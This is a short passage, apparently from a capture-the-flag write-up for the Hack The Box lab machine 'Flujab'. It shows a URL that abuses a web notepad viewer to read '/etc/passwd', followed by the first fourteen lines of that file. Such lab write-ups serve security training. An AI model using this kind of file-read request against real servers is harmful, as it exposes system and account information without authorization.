 https://sysadmin-console-01.flujab.htb:8080/view/notepad//etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin